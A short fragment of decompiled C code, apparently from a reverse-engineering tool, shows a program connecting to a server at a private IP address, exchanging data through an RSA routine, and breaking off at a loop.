 12
13 while ( v11 != (__int64 *)&v10 )
14 ;
15 v11[511] = __readfsqword(0x28u);
16 puts("start");
17 fd = socket(2, 1, 0);
18 if ( fd == -1 )
19 {
20 perror("get socket");
21 return 0LL;
22 }
23 else
24 {
25 memset(s, 0, 160400uLL);
26 memset(&addr, 0, sizeof(addr));
27 addr.sa_family = 2;
28 *(_WORD *)addr.sa_data = htons(8787u);
29 *(_DWORD *)&addr.sa_data[2] = inet_addr("192.168.25.54");
30 puts("Attempting to connect to a remote server");
31 connect(fd, &addr, 0x10u);
32 puts("Successfully established connection with remote server");
33 recv(fd, &qword_558EB85690A0, 32uLL, 256);
34 qword_558EB8569030 = qword_558EB85690B0;
35 qword_558EB8569038 = qword_558EB85690B8;
36 qword_558EB8569020 = qword_558EB85690A0;
37 qword_558EB8569028 = qword_558EB85690A8;
38 rsa(&qword_558EB8569020, (__int64)&unk_558EB8569060, 48LL, buf);
39 send(fd, buf, 0x60uLL, 0);
40 v4 = 1;
41 LABEL_5:
42 while ( v4 )
43 {